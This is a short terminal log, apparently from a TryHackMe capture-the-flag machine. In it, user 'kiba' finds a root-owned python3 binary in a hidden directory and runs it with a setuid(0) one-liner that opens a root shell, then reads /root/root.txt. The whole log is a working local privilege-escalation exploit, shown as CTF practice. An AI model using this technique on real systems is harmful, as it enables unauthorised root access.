 kiba@ubuntu:/home/kiba/.hackmeplease$ ls -la
total 4356
drwxrwxr-x 2 kiba kiba    4096 Mar 31 22:38 .
drwxr-xr-x 6 kiba kiba    4096 Aug 29 07:37 ..
-rwxr-xr-x 1 root root 4452016 Mar 31 22:38 python3
kiba@ubuntu:/home/kiba/.hackmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/kiba/.hackmeplease# id
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
root@ubuntu:/home/kiba/.hackmeplease# cat /root/root.txt
THM
root@ubuntu:/home/kiba/.hackmeplease#